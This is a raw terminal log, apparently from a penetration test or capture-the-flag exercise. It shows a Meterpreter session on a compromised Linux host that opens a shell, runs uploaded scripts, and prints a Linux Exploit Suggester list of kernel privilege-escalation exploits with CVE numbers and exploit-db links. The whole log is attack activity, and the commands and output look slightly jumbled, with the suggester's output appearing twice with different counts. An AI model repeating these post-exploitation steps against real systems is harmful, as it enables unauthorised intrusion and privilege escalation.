 meterpreter > shell
Process 3577 created.
Channel 3 created.
ls
1.pl
1.sh
chmod +x 1.pl
perl 1.sh
Kernel local: 4.4.0
Searching among 65 exploits...
Possible Exploits:
perl 1.pl
#############################
Linux Exploit Suggester 2
#############################
Local Kernel: 4.4.0
Searching 72 exploits...
Possible Exploits
[1] af_packet
CVE-2016-8655
Source: http://www.exploit-db.com/exploits/40871
[2] exploit_x
CVE-2018-14665
Source: http://www.exploit-db.com/exploits/45697
[3] get_rekt
CVE-2017-16695
Source: http://www.exploit-db.com/exploits/45010